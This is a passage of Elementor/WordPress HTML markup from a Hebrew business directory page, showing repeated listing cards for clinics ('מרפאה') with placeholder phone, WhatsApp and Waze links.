			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/." class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.38182431,34.77550791&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%90%d7%95%d7%97%d7%93%d7%aa-2" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14082 jet-equal-columns" data-post-id="14082" ><style type="text/css">.jet-listing-dynamic-post-14082 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14082 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/WhatsApp-Image-2025-08-06-at-11.08.44.jpeg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14082</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">כללית</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:." class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/." class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.38238639,34.77413746&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9b%d7%9c%d7%9c%d7%99%d7%aa-2" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14083 jet-equal-columns" data-post-id="14083" ><style type="text/css">.jet-listing-dynamic-post-14083 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14083 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/WhatsApp-Image-2025-08-06-at-11.08.44.jpeg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14083</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">כללית</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
